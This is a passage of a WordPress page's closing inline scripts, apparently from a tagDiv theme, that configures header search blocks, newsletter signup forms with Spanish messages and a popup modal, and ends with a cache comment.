":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_106';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_106');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_87',
                            $blockObj = jQuery('.tdi_87'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_122';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_122');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_170';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_170');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_225';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_225');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_tds_leads","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:25:39 -->